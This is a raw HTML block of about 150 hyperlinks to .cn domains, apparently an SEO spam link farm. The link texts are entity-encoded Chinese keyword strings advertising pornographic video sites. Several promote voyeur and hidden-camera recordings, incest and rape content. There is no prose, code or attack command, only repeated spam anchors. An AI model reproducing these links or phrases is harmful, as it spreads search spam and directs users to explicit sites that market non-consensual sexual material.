<a href="http://lbso.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7EFC;&#x5408;89</a>|
<a href="http://gzhshs.com.cn" target="_blank">&#x72E0;&#x72E0;&#x7231;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yrtf.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;A&#x2227;&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x9ED1;&#x4EBA;</a>|
<a href="http://anown.cn" target="_blank">&#x6905;&#x5B50;&#x4E00;&#x524D;&#x4E00;&#x540E;&#x90FD;&#x6709;&#x4E00;&#x4E2A;&#x6728;&#x68D2;</a>|
<a href="http://jstdsy.cn" target="_blank">&#x52A0;&#x52D2;&#x6BD4;&#x4E1C;&#x4EAC;&#x70ED;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wanyi168.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x6B27;&#x7F8E;&#x4E13;&#x533A;</a>|
<a href="http://efcfa.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6C38;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://zhe789.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;</a>|
<a href="http://zgzytz.cn" target="_blank">&#x8272;&#x4E00;&#x60C5;&#x4E00;&#x4EA4;&#x4E00;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://8lpz.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x66F0;&#x672C;&#x4E9A;&#x6D32;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://apasara.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://hfxiagang.cn" target="_blank">&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://youa47.cn" target="_blank">&#x56FD;&#x4EA7;&#x793E;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://sfbus.cn" target="_blank">&#x672C;&#x9053;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://yeshttp.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5927;&#x5168;</a>|
<a href="http://sezen.cn" target="_blank">&#x4E45;&#x4E45;91&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://vszl.cn" target="_blank">999&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x725B;&#x725B;</a>|
<a href="http://cnyan.cn" target="_blank">&#x4EBA;&#x59BB;&#x4F53;&#x5185;&#x5C04;&#x7CBE;&#x4E00;&#x533A;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yzsyfzm.cn" target="_blank">&#x56FD;&#x4EA7;AV&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jinglankeji.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;v&#x6B27;&#x6D32;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xdojo.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x5C24;&#x7269;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>|
<a href="http://hnjinlong.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x540E;&#x5165;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://babyshome.cn" target="_blank">&#x97E9;&#x56FD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://premiumcar.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://albaha.cn" target="_blank">&#x5929;&#x5929;&#x5929;&#x5929;&#x505A;&#x591C;&#x591C;&#x591C;&#x505A;</a>|
<a href="http://dche.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://wuhanmanuli.com.cn" target="_blank">&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yixianled.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x5408;&#x96C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://alexa-up.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A; &#x6B27;&#x7F8E;&#x4E13;&#x533A;</a>|
<a href="http://ufzs.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://backpackers.cn" target="_blank">91&#x6843;&#x8272;&#x56FD;&#x4EA7;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://jungun.cn" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://kxiao.cn" target="_blank">&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://dbpl.com.cn" target="_blank">&#x56FD;&#x8BED;&#x81EA;&#x4EA7;&#x5077;&#x62CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://baotoubl.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kenduola.cn" target="_blank">&#x6B27;&#x6D32;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8BD5;&#x770B;</a>|
<a href="http://baixinda.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6FC0;&#x60C5;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;</a>|
<a href="http://thinking-robot.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://gxdiaoche.cn" target="_blank">&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shuoersen.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x6DEB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jinyiarts.com.cn" target="_blank">&#x7231;&#x7231;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://duanxin110.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x719F;&#x5973;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://feled.cn" target="_blank">&#x65E5;&#x672C;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://au27.cn" target="_blank">&#x56FD;&#x4EA7;av&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://yulongart.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://fly188.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6781;&#x54C1;&#x9999;&#x8549;&#x4E45;&#x4E45;&#x7F51;</a>|
<a href="http://compares.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x72E0;&#x72E0;&#x8272;www</a>|
<a href="http://winran.cn" target="_blank">&#x719F;&#x5987;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://hflmmjg.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x6709;&#x7801;&#x5B57;&#x5E55;</a>|
<a href="http://cjq0574.cn" target="_blank">&#x56FD;&#x5185;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://golfhub.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;69&#x5802;</a>|
<a href="http://ezlaser.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6FC0;&#x60C5;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;</a>|
<a href="http://goodpic.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://jucaibao.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chensy.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://gslxm.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://allun.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nutraorigin.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://hnkjcg.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://lhydex.cn" target="_blank">&#x4E9A;&#x6D32;&#x5C39;&#x4EBA;&#x9999;&#x8549;&#x7F51;&#x5728;&#x7EBF;&#x89C6;&#x9885;</a>|
<a href="http://boslun168.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yb3z.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99</a>|
<a href="http://mapconsult.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x82B1;&#x8C46;&#x5267;&#x4F20;&#x5A92;&#x7CBE;&#x54C1;mv&#x5728;&#x7EBF;</a>|
<a href="http://njjinwo.cn" target="_blank">&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://gessa.cn" target="_blank">&#x4E2D;&#x6587;&#x5F3A;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://leadtao.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x65E0;&#x7801;&#x5C24;&#x7269;</a>|
<a href="http://weijiaqih.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x5957;&#x5185;&#x5C04;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;</a>|
<a href="http://cheongming.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5987;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ishanshuo.cn" target="_blank">&#x4E00;&#x672C;&#x8272;&#x9053;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x72E0;&#x72E0;&#x8E81;&#x4E2D;&#x6587;</a>|
<a href="http://khgjj.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x871C;</a>|
<a href="http://yincake.cn" target="_blank">&#x65E5;&#x97E9;&#x5AE9;&#x8349;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mgspvadx.cn" target="_blank">&#x65E5;&#x672C;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://m7f4f.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FE;&#x7247;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://58xmw.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5987;&#x9AD8;&#x6F6E;&#x53EB;&#x5E8A;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://hmzu.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shengjianglu.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6027;&#x611F;&#x7F8E;&#x5973;</a>|
<a href="http://baixinda.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;&#x56FE;&#x7247;</a>|
<a href="http://liukewang.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5185;&#x5C04;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6B22;&#x6B22;</a>|
<a href="http://gbagame.cn" target="_blank">&#x4E09;&#x7EA7;&#x65E5;&#x672C; &#x4E09;&#x7EA7;&#x97E9;&#x56FD; &#x4E09;&#x7EA7;&#x6B27;&#x7F8E;</a>|
<a href="http://12aw.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;A&#x2164;&#x9662;</a>|
<a href="http://ydtjy.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://mijidy.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E09;&#x4E0A;&#x60A0;&#x4E9A;&#x4E45;&#x4E45;</a>|
<a href="http://hometex360.com.cn" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;</a>|
<a href="http://ggyt.cn" target="_blank">99&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://mahidol.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;&#x6210;&#x4EBA;</a>|
<a href="http://baoxianjp.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4F26;&#x7406;</a>|
<a href="http://neillanejewelry.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7537;&#x5973;&#x731B;&#x70C8;&#x65E0;&#x906E;&#x6321;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://babyshome.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x793E;&#x533A;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x89C6;&#x9891;</a>|
<a href="http://meiqixuebi.cn" target="_blank">&#x72E0;&#x72E0;&#x5A77;&#x5A77;&#x8272;&#x4E94;&#x6708;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://birla.cn" target="_blank">&#x0430;v&#x5929;&#x5802;&#x6700;&#x65B0;&#x4E2D;&#x6587;&#x5728;&#x7EBF;</a>|
<a href="http://678by.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://flying-world.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x6C34;&#x871C;&#x6843;</a>|
<a href="http://hblaser.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x81EA;&#x62CD;</a>|
<a href="http://hl905.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x9ED1;&#x4EBA;&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x53C8;&#x957F;</a>|
<a href="http://honghuhr.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;&#x4E00;&#x7EA7;</a>|
<a href="http://yh7777.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5BC6;&#x64AD;&#x653E;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://meigongbbs.cn" target="_blank">&#x5077;&#x7AA5;&#x56FD;&#x6A21;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xmhcpg.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;a&#x2228;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x53A8;&#x623F;
&#x4E45;&#x70ED;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://hfxiagang.cn" target="_blank">&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6700;&#x65B0;av</a>|
<a href="http://zhihongcn.cn" target="_blank">&#x9EBB;&#x9165;&#x9165;av &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dgqyh.com.cn" target="_blank">&#x8272;&#x4E2D;&#x8272;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shlongqing.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x5C9B;&#x56FD;&#x52A8;&#x4F5C;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pcjb.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://jbtw.cn" target="_blank">&#x7C89;&#x5AE9;&#x4EBA;&#x59BB;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://sjzshuguang.com.cn" target="_blank">&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x8F6F;&#x4EF6;&#x5728;&#x7EBF;&#x4E0B;&#x8F7D;</a>|
<a href="http://maimaitom.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;</a>|
<a href="http://zjngtech.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x7272;&#x4EA4;&#x89C6;&#x9891;</a>|
<a href="http://xywangchao.cn" target="_blank">&#x514D;&#x8D39;&#x53C8;&#x9EC4;&#x53C8;&#x723D;1000&#x7981;&#x7247;</a>|
<a href="http://51yinyue.cn" target="_blank">&#x4E2D;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x871C;&#x6843;</a>|
<a href="http://cpsac.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x6700;&#x65B0;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://pyhengmei.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://qqjlw.cn" target="_blank">&#x65E5;&#x672C;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://niubi666.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://chooky.com.cn" target="_blank">&#x4EBA;&#x6210;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cn-baobao.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x7EA7;&#x9EC4;&#x7247;</a>|
<a href="http://cy3030.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shiluluye.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E71;&#x5B50;&#x4F26;&#x4E00;&#x533A;</a>|
<a href="http://bcmi.com.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x89C6;&#x6210;&#x4EBA;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://tosoo.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x82B1;&#x8C46;&#x5267;&#x4F20;&#x5A92;&#x7CBE;&#x54C1;mv&#x5728;&#x7EBF;</a>|
<a href="http://manyao.com.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x770B;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;v&#x7247;&#x7279;&#x9EC4;</a>|
<a href="http://thefanpu.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;av&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://czjinming.cn" target="_blank">&#x65E5;&#x672C;&#x7231;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://longshua.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x6B27;&#x4EA7;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;</a>|
<a href="http://guijiaopin.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x56FD;&#x6A21;</a>|
<a href="http://gscapp.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jzledlight.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;AV&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://biposervice.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://gghome.cn" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x65B0;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6210;&#x4EBA;</a>|
<a href="http://ebo800.cn" target="_blank">&#x592B;&#x59BB;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://168rnb.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x7EFC;&#x5408;&#x7EFC;&#x5408;</a>|
<a href="http://gbway.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;&#x56FE;&#x7247;</a>|
<a href="http://zqti.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://fenqin.com.cn" target="_blank">&#x4E9A;&#x6B27;&#x4E71;&#x8272;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://huiyaze.cn" target="_blank">&#x65E0;&#x7801;&#x4E71;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x4E00;</a>|
<a href="http://yinengjie.cn" target="_blank">&#x6781;&#x54C1;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99</a>|
<a href="http://ytjxzz.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ruidia.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A; &#x7EFC;&#x5408;</a>|
<a href="http://liaosuan.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x5740;&#x7EFC;&#x5408;</a>|
<a href="http://fanxingys.cn" target="_blank">&#x871C;&#x6843;tv&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qqjlw.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://midun.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5439;&#x6F6E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;</a>|
<a href="http://texjufu.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://miud.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x4E00;&#x7EA7;&#x56FD;&#x4EA7;</a>|
<a href="http://sfind.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5929;&#x5802;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://decomaker.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;A&#x2227;&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x9ED1;&#x4EBA;</a>|
<a href="http://jljsdz.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5348;&#x591C;&#x7CBE;&#x54C1;</a>|
<a href="http://tjzixuan.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x5728;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
